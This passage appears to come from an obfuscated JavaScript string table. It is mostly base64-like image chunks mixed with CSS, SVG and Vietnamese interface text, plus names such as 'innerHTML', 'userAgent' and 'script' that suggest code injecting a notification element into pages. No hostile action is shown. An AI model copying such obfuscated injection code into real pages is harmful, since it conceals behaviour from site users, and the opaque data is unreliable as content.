fill="',"DCx8A4APw0","yLEvVXj3kL","5to8KcaM6x","hT3anudF1b","enu0k7g1GE","7goJjz6HsS","m+x+C1TfFv","injCxh5O4Z","q+GYfcS9N3","CHwAARIl74","tJoKEDSmRu","7gcoJTiWvy","3m+H53pw78","F72DPe62Az","5a5BRQyzRm","vvCUuzHvjV","3Olu7qEeX8","WJ5TK6HROr","AA+J3xQAQA","+3jTFWavCh","LgYAODD8/N","7zj3udUrXp","zET759FxE5","Hj/THCzqZl","lMsGqHHE+M","N1PaJ+8Zua","QvbMXG5ib5","VjYHQ/qT95","O1APK4rCw0","Osr1OlkmXy","DxL30prhX3","LgHAPfMCzY","zcW+tk7inO","dPJMu3bznB","JlaXWqmwfX","8hH3KsOmuo","1CWMpex2Ug","xI061U+0YV","t54t+QuzG1","zD3jJOPYHo","lljP9Upr4b","Gánh nghiệ","pBpYSQqbNL","Q8AesCbBgD","amTTtgY7rv","0CX4Tn0Lm6","LPId7sou3Y","jNt2wVdpZY","f09jEQRf2Y","yF2SWqibWl","NO5EPAAAOy","bGp3bhSmLL","1oK83Y2m+r","elfmOh3xfN","QteFLjMzuP","9t9rDprhX3","sU6zUnci4y","IRGEnPbBKF","HiN08s2My0","AMAgH1wMAc","ixhHngai8x","zdvCyhirk0","Wa3PBPg1Gw","NDwAFxmZrq","b6yTu6c46x","ydSnTXTD7m","KszDnHPbCT","script","NM7HcmEYlO","-height)) ","4K84h3xndx","JyZBmxqFMf","TLBqhxxPjM","df1xdoUmNX","ujBPHu8R+x","WEZpofk/Cc","7xm5oyZISe","twrMeOTYe6","LSeknynyyY","yLP9hslpnx","3.17 10.21","U61Y1Cpor2","yzKW7Wqc+i","WAGeAyZdWN","u8WNoa4Gc7","oezKTz4lFv","Tb2SYp6jYT","YxzDXOGewI","zp+XaXLBPg","oRT5xL7Up7","iZ+C3usU+J","no-cache","wbqfOoh3zn","ocZAGAABu1","8F3ht5v3m1","tJplMXaqyW","2wk7gFAO3h","fShPft0um7","ol7EeKeuJe","vf5r5PmYEn","q1WqdfJ8rb","WNqXerruys","vhbm3jIm5V","P8sInaSu3W","wPcTMQ75vM","TgCgEHinrg","12qa413Jld","JTK1Nd5x6I","eC5/66q8Ov","vQ+6CaeY9q","mOHEPAACOz","NzEx4OzR4I","EaRdr","jwmL3uGex1","qDvAt4lNmU","Htp4h4AAOy","/7m3IXTDNv","Fh2FnyXdwv","xz7Y4cW+hk","ml1fzT+YyD","iBAZxOm7rE","QuotYrDcV5","!important","98lM4jFmfa","p3FTK5/Rsa","W1MzD3MPbH","21lHk+/Wpi","uaePvUq5j/","2X6sO6bVsb","dBx+YNpn02","op79c1x4h4","WsBfefHrmJ","/bEvcKmuLf","tjKlra/T2f","38aAJWEufd","2oAACAASUR","EU+ce/xS3E","zG4l7AAAPg","5Nzz35Bs8V","4uTuFee2Mp","fwoYUoWCJn","vUkJuaeFgQ","9+3SwZONjK","3YaUs7xmAO","+9DAUybUR7","O+M541HP7T","E0GTxkkII3","cOPjQXZT//","bmF7NhOLzC","AweQKMl+6g","rBKmLdsXq1","WZhOyYud7J","rvi6U7vc+K","7gn27wFU3s","OYTbP6WOpu","7AOCFix8A4","9du/XSyTPu","mineAkhhEY","b5z+xBsUMa","8+5cnRyvC/","xCz2cgcfuL","uLD73/vG3H","0mwKxCTK1p","q+8R9Yze0Z","h9CCKFXEi8","nc0aHpCYQ9","gF9OcEUoaw","C3BP3ElPiX","ulTT2Ji7ol","KGrNzP8m4z","h8m7qU3xb3","hk2MwcTGkn","2xVs4iXv1p","H5oEfAIBni","jPWLHUgxJF","a9/mvk+ZgS","Yxwk7Q2G+N","6F7nnk9Yka","o9YZ0Z1Mev","80rmam16Y5","33MCDwTmEh","L+xYKb+u0y","hjz/Jt8zxv","4h8AAAA++W","WgmLiI56pa","mH0IIoe+LF","PxNyzMjH39","MUIcS019/X","8eMwDOBiTS","LAUoprsVPO","cAwCAbTiIA","WOaV4IA4LO",'="notify-b',"bOfKXEQM68","moelGGJaT/","wDgAAcEFb5","mJx1TZ6pjA","5G0Az5jabf","p4/HMtVs/n","Owk7ikzy87","Kz4xuXr2bu","1uq8uw9kUM","7qUZ0p34EC","Bch7ol7o3P","7xEg51Pyii","DutRSmLez2","0KdZqYspPZ","LW3PuI7Agy","C6f2r7xvNL","tXJMs25rUz","Wabj7+3yAc","e-btn-logo","7w275B7rUk","fWHtb/jf58","AAFv5KvIR9","ff2MTH39Kk","Fplon38gwT","BAwA05md/9","Xn6jv8ms4W","L2zFxuZMV+","aGr19n3js5","6zvzdsU9+q","ejllScELsH","c8EF4UyZ7g","vcAALg3DsA","EDEa/8ZAQC","c7RYdlJ3FN","ojN1VLOuY7","qOIqX0RxDH","kbrP5J8QuS","+JUmZh7tsl","CQxx84A5Dm","ol7xSdvtin","R9nSO6BJPy","ApnWJywFKK","N9tN1jCjKh","innerHTML","cE/fW3RT36","a/rTWwSTO9","AcAAByNlxw","j7qn6vYdZ6","F5EmHuYexZ","LGdk7inO0e","O/Xj/0c9cE","Dcn86LFCg9","25N7E+mtzr","+0ezikaxl6","M2k4zNJJ8s","76xD3AADgc","Y5piNjNNDu","ZxNJ1O7VMO","Bgy68aEGpS","T5AMAAFifF","pfuap1Q6qN","2Lu6VNPYq4","ti4l/6yTNy","hHsN0PAB5x","QoaJJ","Lo1ngt1qZ2","8zmZqUxXzA","fQut1I1v4W","NsfkE331Tz","O/yVPiydMN","W4mLnZK12f","GOewz3ZxVs","Mr2ZC8fkE3","+OMoDMTDW3","YzaSAoE3e4","BF4JjCRxrR","PfMQ9n093E","yMfdsk49ge","QJEHY","yoY2JuYe5J","ng8c+3WTyf","jl+JeZlncW","wMxoXMMfiU","eG8891Vg2B","UxdOtk79kP","IoVsIcw9zz","I3TyzYzLT8","/eN3dCSJSX","veZCAAAB+Y","+mkS/ub+BQ","eF+IeQBV+2","dQub9Leyn8","9E3PPysTc2","Ye8NzT94mc","wFBFy1zHq+","PTzQg8AsEO","08ol74l6Uu","HECE3iqaTM","qJOlunDum9","PfuaKOFXm4","BP3ElPiXvd","sU8vQwz6ZJ","bAfBTA/6ZS","zbD7Bd98Us","kJuaeGMQNz","biXJu4BAJc","Gd1Evc8ZuL","AQA0+SAEAA","biblXZyYaW","O+5Bx7JFrf","tn-padding","TYX7NNgJO7","dPKmLq2Rm/","Yy5aclKti5","sUBcW/6prh","ddG1/Eelsw","uel1vYpNge",'_11" style',"ruTK62U7cS","eMH9T3Itu3","+rJXKbhglq","pviXn2z80L","muxNhzG0Th","l7lYvG7PH2","7fUWcu/5Qz","V+mmDxPz9x","VKZuuNRGLu","Znwxzz83E3","ocxzmamfi4","pdbqZrfwkw","JscuBY6y9e","Dg+Be2ccCZ","lHDrmiy6Ht","ctGQlW5cy3","Vd+8qe8bwI","53hntZmuPc","EW4xMTcE1W","br01BAghUx","elmUTHTHJt","zWjT31El03","/0Wz7zWL1P","J4JTKQxbVt","mDPdkm7dga","GALDksAANy","Zfx2znintV","Dj2SLW+jhl","ShTFtxbJAZ","omO7FCUxoe","c/qBAAAmol","R6kAQBuRNw","acW8h8gEAA","8S9xNSDmU9","Glzy2XiUgC","SeqXikLBJt","InYlMfU3Vz","GJWlmZsLbo","uz87TyTL17","j1Btxr+Ks+","aN8W9IHEPA","QvPBCbSmLa","Vep5Uy/lGf","He2HPcWIh8","wTGAijWnbK","tzXBv7LXNG","Dfqbf4pmat","Q5WbiYqd0f","G45lrt346W","ADwLPiAAQA","0gF42ML2aC","BR+qQHgMaQ","4BzAJLiwAg","147.16C5.8","CGEPqF48SG","jL137kinWL","9xZ94QQihg","aPl4gk5eqj","J0dLgcEXbT","tlvmb/+o9c","XWu5n0pD72","oa4J+5dvap","fM3xb3o5ln","mlns:xlink","4VpGWBk1q9","xD3AAC6whs","yKe41bIp7u","5gvkgghhNA","/nSzTvu0M9","GJmovEfcSh","BD3ljmJewk","FoNyfDgsUK","nHKJ914uXt","jsFTHxp3N9","7aZSfoE1zX","LbBQxkA7Ji","/zO0N2C/ND","9cp/n+33fh",": bold;\n  ","wVzT53XZNr","OT7cpmhQam","PztHJEwN1y","OCYAuHaCXD","TmHcx996Ey","jYfirGxL2a","4OPfj/Uc/c","AqY+WaTqf+","M08swky4Zt","xNjP1c+Hg3","s7ruvfDYsa","OxadOOmHjs","9yrb3ZcKO5","jf7D/Wvet0","A3FuIfADAk","5oZhzL1/dc","yh9HJ0Z9RU","      just","Je7rz7tAuJ","AAIAz8iIEA","X8tZMydlM0","9kA73Pivuc","yUeXOg7OY+","EKYvN5r5f6","31jqJe7qzD","gzRMAAD414","4bqa2T9w3d","4dgGgy0feI","M8KmmzMxMe","% !importa","y7xKQYGLyI","mf08/fpsU3","eK/dc7cMYZ","M1Nq8Q+4nT","tY2bKGph8C","L2pLXMS95x","S8eyVqW3up","26z+SfELkl","9zIBvLNPgI","Unci4y0OuM","YblfpwRdGa","LJM+7Yz3NP","9yP0gO+L95","QHg8fzi76/","Z/Pkv/xtBA","pTXFP3Cs+e","PqnyqYfolP","T1jr1rVjvi","3Csr1Cnk2X","scU/cSxH3A","Mssi3vrbop","XP1K+gI+Hf","KZ5t0QmWJU","iBgAAJyTui","EzNWvKpjL2","KvtdV5YbVP","PPdVYNgWuR","vTn2RE8r0y","kmdiUx9/dP","zMff2Me9u7","N03gv12bnc","2iXk7inO1M","ADyjg/3q4V","bp06nabmfe","KPCn7SMxkh","tV4yYY2JuY","FCHEtNff00","T++g35p6q3","y/3BZHmpwm","\n    margi","/6BsyrzdBh","m+e+IezniX","UzDp7qFToh","58djFNC1yp","sJO4pM8vO8","iGEEIrqN3h","Imf5yr8B31","Uzvo9+Ye6p","vPHGxM/Bb3","p1sk3MsxTV","FVs6tgF7SE","HfNun4DfbS","UuZ7oLZz5Q","q2fTpZp33a","Ybpl/zM2C+","rQd60axv3Q","whzD3NPRWH","frWCWfeuWM","BL3dKfy8mw","ulkmfZtZ7i","8eoN+cz+vn","j5H9tAzobM","hFCn0j8iQb","ed;\n    us","zfIfIW2O6O","cJK3NxjhVZ","xbG3LRkJVu","ZJ70BXw1sj","I3LM6iXseM","eYciNGeBub","/HMtVs/nSz","+mLiX3hT3a","2aWneHViHs","+psRBzLwCm","Cz2bY7BMx0","51R42xb365","zJHxK5l3Zi","CovHQAA7Ia","eeUtcmPfGq","wEAAKCXuAc","Tusd1Tsu1+","0Zx3iHgDMg","cE/cGb5i/u","SeshxjMPVH","b48Q9AOAyL","PE6NTT3xrs","23XHqhYxwk","i3sCSuNe72","SEnowDW33F","f5elkmfq6i","hJtULPjP9F","7C5EPAGCMh","tB3qHmnY8L","tufRi3i05h","M5zcW8h8gE","90odnBoBrq","7IeLeLuLeC","Oc9ws6cWhJ","w/BBmVMuuX","itIxBIyN5O","t01H1ZDsmr","OLrl2++Ju/","t5uJ3GvuAn","Q8AGOFBAoB","NXoiZVpNMp","3q4VMm1suE","rlG3FuIfAD","nhrJo/O0ck","DKozdVSxrm","Coz9nqQbqk","D0AuEdeqAE","  Roboto, ","X2xNgVmtXk","VdDPqxL9to","jQuYI7Fp04","OMhn70HIHw","i/vk//5Mvc","a1iUO5PhyX","wA4Fw9/AEA","Oxygen, Ub","utton__con","BQjcTi/bmw","ID98PAOAHA","QINABD01d/","f/zTzfcwIP","iFekj","896PsuxA0c","MS9yEirMw5","r0Jkw8hhNA","OlsnnmyKdv","iOS","70q2WeW1/6","mmz/SBxL7d","KewAAK3DgA","N+WpAcS8xP","j/58Y8XfXW","dyzWKc5iXu","stZQFVlzgm","nEPAPbAmwQ","ndljPxNyzM","kxtuBmNC5h","mx2Sm4VPdQ","CTneMeiPuV","Y71PoQ6k5l","vvqf4Cxsd+","XUS93RnHeI","CUPIX","JsQsLRk3bK","9n5O4Z7FOc","ny6LOs39g1","5dIljavvEf","Hyq6WVmpvu","zPEPXHv6lX","PkIpvfRzzX","P1e89zFLnx","zTlZkboZJk","ez1y79dPJM","AAHAHHxIAA","1Pzmobk/lm","ATTu9xK1fw","tQdj8LYXcW","YF6fK1M+bp","cTpuzw2nnu",'white" id=',"NgCmVCD0i0","xzRmhpAFcx","Mw9zD2xw3o","dzLQ6h6ttc","ADYLA+rAMA","pztSKxD2rk","f3EvYff5b1","LULcw9zzyL","JuVfjJRvam","GfHRX+fkvM","gCdR5c4pot","NHyH0jTD3M","ZJtSgdMsBu","Ock7unO0WH","wQrcsS5him","LQ6h6ttcOa","e0TeL21Wxq","orC3Csx45N","yZXSznbiXJ","mu/9/v+bgc","IIdPmlsvEp","e2UjcA4APD"," × ","vLJ627OaDN","Qz3tDbDvTG","4ROgutk+qX","y-button__","L22YLdCO0F","AuCvtkU/cE",'ite"/>\n   ',"qGNGdsqBuX","PgosVAGAjo","MNZeha8KHC","mqHXKH3vbX","AAHviBQYAg","jqZJgMXU99","Zy9Jbnekvz","oO9B15Ppne","b2JfOIeAAB","Cs+edNNcW9","jJhOKz0KdZ","2cxL3dOfos","KZc5wT7Z5C","S97s1swobO","h7lmEuYe5p","m5T3Nt88x7","3uz/TBx9Bh","aCXDUyvZkL","A+3bv9w/gH","LJMqEHplgN","j0rksXSfDh","<defs>\n   ","AKcW1+EnHR","KTH/9NUnMH","YKJyYcQQuh","eEPkAAICt8","gPO/SDuwUb","/ZLBUyzqZk","vOpT/bTmdD","bAdN9NqUa8",'" fill="no',"u6lN8W92l7","E7Xs25gri0","biXtp4h4Ak","fE3NPn3oS8","FiHu7iXsP/","AANyMuPfyt","+Je4ViXu5v","eUycSmAzqN","oWxu4plHdO","ZmxXzRvA2j","JMzH3RH2D2","UtTV6+z7x2","qYspPZMfMQ","O4p5t8RZO7","cAV8jTT4DH","of1TMw9KxN","MrU13nHohI","pUekw+hHrH","//gD/1dEQD","nDdBIYe69V","cz71LK2A7X","8fKe4d/Xie","GiJn3FxEyw","dAAAARHnRB","gvBgTcqeQC","zzbslMsGqH","GP40l2Ysth","aGlmJh8CKG","9xJmZpWVoT","ADACmqRT9z","MzL0aL9nQx","t+ZPDpHJ08","5jYzknc052","9OmHuYe5Zh","rlwcO7H+49","aiT1iHNsx/","Kf/+WuDcw9","g5kZaa8Ppv","mlsfkZEgz4","eyuYlnHdC9","riFHs7AY/c","fkQQm9iM0C","qOZG4+/nVL","inm3xFk7iX","l7nVvth8m7","VZg1bfmj/L","zzmLtGMuHc","FuY1NtU4pz","nfgUJ0s0/Z","b0Yd5W0E3Z","XoZZhK8bbZ","i9ChBC6EOY","UXZN28Jk+t","VJJOpS083i","GWHe9K/5Tf","qjwbdQQtjb","wTd0nWyTO4","/iHQ2YeqOR","c+9UBAGA2c","5Kcy9ZUzMv",'" y="5" wi',"4IA4LO90x6","6c5Bs8EJtK","ou//dsfTo3","KaJe+JehLg","52zz6rv9dD","XSznbiXJu4","TnXWIewDwC","/7m3IvfS6v","9bYoTuH12a","YxTZRp34NG","0F+a80zLB7","zcbFTuj6NM","NNWMIt0FjL","VYWfaC+Zan","a3/dPlbZMY","zqYbpl/zM2","wPB5yAQAeE","Nzbx8Tc06e","m4YJasrQik","yTuAQCwXw6","9ZGUSVXmqT","fq5cHDux/u","acSystemFo","x3iHgAAfHz","nnMGPE0TCc","n3z2sPlTXG","JOWD8UEDRz","Je1niXpq4B","S+3174p7hU","phcb4rUebs","jIeZx53K2C","wAAYAwflgA","b9xnuMUzHA","OKexUnc053","ez0ncs1inO","DALhBAh8AA","wA94kAQDgU","E/3JnZXpKW","9D6HOZCafF","   </g>\n  ","mzzFkzt0aA","i+stinuiXs","RTO+jn2uaZ","n {\n    co","Oyx9M+2zi9","D69EPJWpjn","YAycU/cixD","O55zMS9tU7","Z8GlKk31Wn","DOBiTSmbat","2jk+3KZoUG","2wM99zknYU","wfAraOV9Df","KXIucqQeUx","x9871j//hP","CLyM2dIQ+g","vvaaIfADAW","891Rj2RS4F","9liujm+3Ev","vZMLmN6eDw","hinyjTuwO6","ygCYFPEPXE","D9LKB6dVMK","UGpnXQyTQY","aPu10UswZ7","7P9MHEvvSn","RPEvS1O4l5","e15vYJJje6","6I98ol7SeI","CkgznBvjLb","Ay2jAfNe/3","b4h4AAMA5f","xqZNO2Hjfb","ey48SpmSBk","+a9capMrS4","FvkE/cevxT","Lu30Mkuura","sfQVhJGqyD","Pn3oSE3NPD","XvPb4p8AAA","Pcy/fepzDP","hIvHITQGGH","5Oiw7C77Lu","TLFPL0MMwn","8Rj9/nx7bx","BDwAAduI08","Z+4b+yGliw","X5t5r5Z6rf","OJXCaMzNm2","0RLLZBWZmp","JMO0Xy2NyP","svEpQA6jy5","ht)) / 2\n ","ByDs+3K8WM","EskK174L2k","MfJn3xO5eX","OCCUN4DomW","5PmYEnglMp","eLlO8W9ysU","Z3Wwn7qWJe","y996EyYcQQ","j8TnTgxc4p","AcAgebAEAx","YTQO2HuYe5","L2TX4l7ReJ","Ozgd7AN4k7","XgmbOy+vzC","TLBqhxxPjN","nối */\n  }","DANgpcU/ci","Tlciv","W3xT36ptjx","9LEPQAA2D+","hny3ZNU2bd","       <ma","hcwAEAjfvZ","ME9TgIB+Kq","DYWmaEOJaa","3xL3ElLjXv","QudEJPqBZ+","q9Ywy0TwIz","HgjdfAACAA","HbbyjyefrU","DA5T6aJmm8","dyTXbwFUxt","test","SJJnYlMff3","VSn//lrg3M","h3hunytRqk","VNtsPE/fSm","Snu1TeXHtp","VQqKibbMbl","tYxTY7JTOh","AgCoPEQBMJ","vQtwT90anx","TD3MPfGLV0","Et+ZuwXzds","i5r1o7qkT7","f3AEAAJzUF","eFyQNBFS51","LLIt7626Ke","lYtd3EfkAA","1XzW5gpAyH","dy/SFMcM9q","zvwJkPuVWP","dknIS95Im4","flex","TSzbSXJtqm","+u17Xm9gkm","IME9RsZmok","vhvOzhr3vD","MdF+xhlsmg","s+6d3o54Zo","VmZfC3FvGx","93Pul/duPf","Qz4xh5nvxn","Crz8SMcmnu","F87N95/pnp","wM6eWBNN+s","eimuHeZyAc","4Z7FOcxL3I","+aWVMXVujt","LTuKeMrPsD","zdqahTr/p+","ce63cc7UPY","xTY7JTOh8U",'m="scale(0',"xT3xL3BG+Z","8n+YtPBOYS","7pj7tWZ9jg","yXxCW9f+cz","XbGhjYu5h7","xb9G5F3yXd","jNjv2jeBtC","MaMbRWDcn8","XhLjn872fR","g8iH0+cSiR","HezTWGvvlk","mcEECAEzm6","sX51/k++MZ","9JHEPAACYw",'dth="285" ',"Tmc7irkwnx","Z/pK58LfOe","ETpZ5fwub+","twT9yLEPXF","vcZFOIfP+F","cSZmaVlaEz","nvyDZ6rK+y","OId97Du1f8","IfAAAsEPv/","+1GiyrC1T/","+Ik7ulO5eX","+pkmZwMQGc","Xs9FOMcxKy","show-code","lLt3VOvVJN","gjLlp+9TpN","+//GPZeuWs","hZG3E8R19d","F1bo7fvE4/","xPCbXOyN1J","gmmdzqSCcW","14ap8qMvR6","/knxC5JTXC","FPnFveFPcq","gVY44n5myZ","xqdLPObfUi","ZEPALbNB2q","5SZZWd4NeK","FPnFvlU1xr","8XtjY9/HxR","Yt9Ss7Ss2D","Xd5t1B+ENr","wnV9GPuKe7","fN997+2AZ0","UXMtclDfZd","kmwHfw2w75","nvQFfDWyNf","x2SchL3kib","3tt/9p3/+0","mJZEHsxE++","x8iefU3l5t","ZBmxqFMff+","Uc+cS87Ke4","Ycz8Ni9xT6","YlSPOZ6aEt","X5n6G5Bfuh","MAzgYk0pm2","9Q99PEe35G","Kcw9zzyLMP","fM+D72vZyy","n/exP/2R7F","Elqmv/Xo+n","rdbJMrhdJ6","mHuaeRZh7m","Q0ADkbcE/c","wLtlrI5i2Y","b+9NVv/LXf","nhrgHAACgw","Msri37qa4V","DdqAACABQw","JL8EEdzpuJ","AAEzihQsAA","69Fc0+dmwu","JEsTFFjdbL","ivrEbWrKkh","QG4zMx0X7G","m7qU3xb36Z","Q0+QEp7sY0","button__lo","jnCqzhi0/t","XSJY2r7xH1","O4kzD3MPYs","SxTk0ofHKD","5A1mZKa/Pp","7Xoh7AN+FX","Wwn7qWJewA","d0///dvCv+","cUDcVjY6Y5","PxwAAIeKeu","l56U9yr7XV","iXn2z80Jx7","rb3bdUdyLb","wCYHrxikFB","2M9zT2gz33","AAAAG5ULvK","UeTHzekSA6","l9KE9+3SwZ","VotUoyzkSl","HAAAciRccA","so2JliRI84","+JefXOcuAc","uiFNlPn6EQ","keNtsgW4V9","Bk41MaCQxJ","MxzyHeGcsg","bn3OwYAnIm","AvJEDAAA04","UntAaeOiWJ","/8LkiAGzqt","TyTLt285wT","bfuM9xjmI4","6Dkg68xBxn","eOUAoI2eY/","3FvIfIBAEf","oZJmS2IS3r","P4STu6c7Ui","n28V+7eI1p","Jey+/3NOmu","OdwEQMANOM","JBpc8tjcjK","S3TeM88h3w","ia/uLSGcTp","rncQ93emBu","fFZrNO0kLo","fs0GIl7AAG","MvX1MzD196","vDnEznIMzl","Jj1jmn/3iL","wTwMWMn1dt","mqd+iSauLJ","1qZ2MNZeha","MMtE8CM0Mk","OvZARbpLWZ","FRlqdcYh7Z","7y2v/TSyTI","epJTMw9MQj","qUGL6669JY","-radius: 1","1qb4d4Tbf6","HEPAOCIHLY","Py6Czqb24U","YDOo0sc00U","p7VSdzzmIl","QeAR3Ia+W5","3NT3Mttinu","KHMTMe63CM","r7Bsb5CnU6","fHcU41lU+B","PnXTCxnC/U","fz0s+apM+x","GPnFvyqa4V","ZWXZzsHZ5z","/tQ3obMDU3","kc2LpzhbGf","cLcxMb4eBL","AsD8e4ADgJ","IDHUoMf311","4W9dz89Ib4","jzmemhLdm8","0y0nc052pF","egcgHAADcg","cHUz8RDjaP","OAyMx8/wqG","9+tJbncQ9m","j3zhQ/NYpn","i4RQAOARxT","5+9n5hHO3f","LnTyCfuvbh","30sQ9AGAGB","b4h4AAHxG+","W6hE2JSvWD","4J+5FiHviX","87QpMXRLPB","cPufgjCVna","Yh74l5iStz","  (var(--c","YvcU+q4OOy","9zD2LMPcw9","iVlns/0vb4","o2XbGhjYu5","nRDPinu6s+","5duunk2Xat","AgIYQ9mxOw","dMnCykQmNJ","LOqZ7cQLT8","o24V3HWfX5","WKfkrP0LHh","MVL9zux7uX","gu4Yp5mGjy",".55 0.4599","u3hZQxITjU","HfBjIpfmPf","bmHuWcR5h7","nsh4l54Udw","iXoS4J+6Nz","r/+miTmDmR","T0adActjAl","joXdZ","1MrGHs/Qse","uKezRkdkpp","Z5E3LM7iXu","FSqaG9l+n7","vkP93J1sky","c7UisQ9q5O","3SyzKW7Wqc","D6b4lSZmHu","+yYuCfuRYh","R8AAHBzZ41","8/ncxL3dKd","6HzSZVkNUy","MwlZMn9RE3","9FDJ2N0+Tr","C5gjsWnTjp","dfMoAxHO1C","sj/2gZ0NmB","nffFAbNdHJ","Ka2zEncc+5","pFYl7Vidxz","HFvi5O4V5o","USA3UKeJ9q","WJ3HPYybur","cxNS1aydSn","vKhmKCBwxx","XhBIIRKwtz","teB/5iHvEv","6iXu6sw5xD","q2luZvl+7j","I7hA3wxl6d","bxL0ZQSpI3","AwKq+eOdPi","/d1Xxd+IAQ","fhnzb72+6W","3KDyAcAcJ0",' <rect x="',"L8lCDy8x8/","1x0csTMe9H","Ze2/C5EMII","wAAYB+8vAE","m1KB0yYlg+","  fill: #f","OdwT3bxFkx","/+Y+xbauoL","cuZ/hJ/s6g","liPOZKeGtm","hnbf96tuLg","vlsgEq3LE+","IQCALsi7ol","6fHNnGfTaL","zAxMfkQQuh","D6EEEJv4oW","72.1499 28","sZErUO+R+n","DxL3c3t2Uu","5MPIYQ6xGa","225.491 28","d4U9wAAYF8","dEffEvQhxT","iYUn0/wXfZ","NHaM/GBM88","8DN60AQAAF","ftIzGSHQvc","7H2Vztu+qN","WehhHmtU3r","DByWN","KfMLDvDqxH","uRYh74l5iS","AAAY9i3ziX","W9sddqmuNd","YSpOx6Fsbu","vcABnCBAMC","3HjDuLUQ+A","iri713JDH6","wk+BtswW6V","Cd/68r+QDA","lYe8BCCNxX","9+EZ+5eqmR","DzWhcwByLT","ca9h9/ttd/","eGU91+p+/N","72xT36ptLD","3008 225.4","jU+JeabP9M","kzMPdvkI5j","/SmyAcAAMA","NDiYKbsbKp","fLDHq","kmfe3sKnv/","uXrx85wHin","m0pi2raKR7","BXMEvMQC05","  user-sel","5nNc/89yPs","280u3gka1l","+a/sLbmLmv","3Oy6ssinu1","HvR3FMnw7Q","wf/OJ25dve","/HPLZCmbZt","We4p7X3HO5","cH26WuxnNq","WSTFnuKfY2","ZtndkxmGj7","AQHNCkY+4Z","r3wTx/+cPg","Qd1qaUwb2e","PAG/0AAAAD","aXGbm40c4N","fdoZ7Wnvf4","XEvtynuXbs","kDBzHzId7M","jzwNBaZoQ4","aC+ZanSyT6","W8O/k2+F4h","++1cs/VPox","Ye5J3ZYz8T","EF9+utfPf8","TtbGPMZh3s","0.71 222.6","xE7/VcrcwM","aPhQTNHCY4","KR6wZIpRDr","h67Qt8NZoD","X6DvUvNMxY","GBAqcx734R","z3DvUyb/wb","ght: var(-","T9yLEPXFvg","66qSYP96HA","3Ivva4v1qb","DPTb/HMa/0","xZeuYJsdkJ","FVb5BP3xL3",".2699 294.","sku3oKpDTe","ezsBj9xb7r","mISE7/MuP2","inuFTbFvdy","zTz/ZpXypj","T0l+U6Xd1r","/ojn7hX2RT","5gpAyHZbSv","+IeLezE1xL","EGtO2VTTyf","YmedwjxwXR","uZlqdw9U2O","bGpoU8hzL3","0O+c7hXwrQ","qZnOpq58Rj","P9gIAuol74","T/XeQ73Uph","5sMF1wdTPx","sKaEH8+zxH","MQ93Tk6LDu","TJxKYBOXQf","vSNzL7bVvi","IMQjnzEPZ+","ZcShT339tE","ptWxtS1NXr","5qJPWIc2zH","Y3ke/MfdU/","LGeEmaW02x","JOBi6nvv4J","/XN4k1NmyI","nhdU2xT1xr","5J8QuSU1wp","AsAcIW4J+5","nIS93Tn3aF","3W9iU2C6Z2","k4GLq+68gE","h7K5iWcd0L","Fvd1tinviX","e-system, ","+WqbpfMIpb","DxG6m2UnNx","JnU117FLem","qW3OtNfmDc","rGt4v65P52","wAAeR6yAQA","GcTpu54FMb","QidMtoIQPd","GVsNtI5BUh","0ZqKhjRnbK","76QaWEkKmz","DqTmXxe2Nj","tvKPJ5+tTA","et: 0;\n   ","1fEqTIfP8K","kuCBqmVPLZ","Jkw8hhNAOf","h7dDghZhpN","/8f/+V99Fv","AAMDGvIEAA","q4k+dIIRuI","vbhdx7+E3v","MCW/N5NE5O","UnMHcjKTHl","T34pw7r4n+","/XdvynyAQB","N4DqmM+sv0","QxvTSTxmaC","GneLZEJVuW","GET","ZEOiMYO4vI","b4t7mm+Jef","kmNBIYkINS","getTime","hiXviXoS4J","AwEmJe+LeU","xmrhnhLgHA","yQl/cSZmaV","+OU7cAwAee","fC8Q9h5O4V","/t5788AAMB","+5FiHviXmJ","V3+XdQvlBa","UeD7qCFMTc","mYfcS+8KO4","E3MPcEzusZ","UnEPbuTuKc","8xL2EibgnT","e7+f9mGqX3","7m44D+gDP+","b41SZNWzso","lXQcknXmIO","lf00Mka+dI","Uqav3VMsCJ","mr3wu8J0rk","abzqU/205n","trang<br/>","yMbkROqO4i","N/F8uc8anf","Ac4l74l6Eu","29yuPdtG5h","m5p4YxBBz7","B7O0rPgRYH","rehObBNM7H","YSp+ThDcg8","coUmLo1ngt","\n  }\n\n  .n","5+dTzh3y8f","YqPeXoZZtL","JyIuCfu9RD","YSeQT9wAAA","OzZn0xvc5a","1gyhUhn2mq","sform: tra","UzofMpjD+I","cAwANLnIAg","d15d2iXk7i","1BxbyHyAQA","PdEiHsOJ3F","Om7PDaee6q","1mYmdEunUz","mnfdoZ7Wpv","h4A1OBiBwB","Nzwf/gP/17","Je2udxD3dW","iHcm4OJ9yN","  }\n\n  .no","xL3dOfosOw","SZv9tDhaOX","pnKrBOcpuX","Tnc8zwUWhz","ubYWlBMfMQ","/vVQqbNLY/","9aP9HvO5Ho","xL7Ms7q27K","WNi7ulTT2J","7MjXYeJ0a2","dT3X0EilpC","Ex4OzR4IWZ","1UgN9F/E+V","EuYYpm3lQl","5u8e6Zcp4B","5l2bGJ8Pcc","biAORafOum","FTdTJMq+Ei","E3NvHxNzTp","J4p4X4h7Ab","qbs64KSjBb","Bsn7ol7ESv","NMstlXcP/e","Zx3QvTmA6P","JfaFPfqm11","X9SY2CaZ3O","mnjoPG2Crb","Kpjd19dhrM","rbGNqEsZS5","xsCAMAH5qd","emrgHAKzJw","xHufS6MZlJ","tzNTavEPuJ","6 5.33008C","oaGFi7tWZl","3csS93Jy4B","418ZJ3NOd4","w5xM5yDM5a","fRORzKh2FT","+9F08M9yTi","nhdU2xT1xb","j4UD1wUzjx","eF9f/wn/p4","uHe+x3uCXn","18tTMsAI7N","jmhH3iHs+i","7V69q3zxo3","Kc/xSfuzdw","/0wcS+9Ke7","eyVqW3upMf","qHHE+M2XN9","5.33008C69","B5iod5QmHv","88y/43tC2/","r7+axj7kkB","qo67hjmDPe","NWKaurWFKK","userAgent","BQAABzYlxf",'ntainer">\n',"v2aAADAPOK","GrDzWhcwBy","8SyqUiX99P","hite-space","/fSm+Jeba/","+0HiXvpTXG","ex4SumMSkY","ZS0XVw3ZM7","dl+mLiX3hT","XM/H+WUTsJ","xzinhviHgA"," 288.99 